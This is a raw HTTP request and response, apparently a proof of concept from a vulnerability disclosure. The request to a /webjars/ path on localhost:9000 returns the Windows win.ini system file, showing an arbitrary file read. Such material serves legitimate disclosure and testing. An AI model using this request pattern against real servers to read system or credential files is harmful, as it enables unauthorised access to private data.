 1 GET /webjars/Windows/win.ini HTTP/1.1
2 Host ? : localhost:9000
3 Accept: */*
4
5
1 HTTP/1.1 200 OK
2 Last-Modified: Mon, 01 Apr 2024 07:24:04 GMT
3 Content-Type: application/octet-stream
4 Accept-Ranges: bytes
5 Content-Length: 92
6
7 ; for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1